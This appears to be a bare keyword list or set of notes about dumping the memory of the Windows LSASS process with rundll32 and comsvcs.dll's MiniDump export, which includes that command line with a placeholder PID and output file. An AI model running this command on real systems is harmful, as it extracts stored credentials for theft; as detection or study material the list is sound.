
rundll32
Unicode
rundll32 C:\windows\system32\comsvcs.dll
MiniDump “PID outfile.bin”
COMSVCS
kernel32
C
lsass.exe
LSASS
VBscript
elevated process
debugging privilege
elevated cmd prompt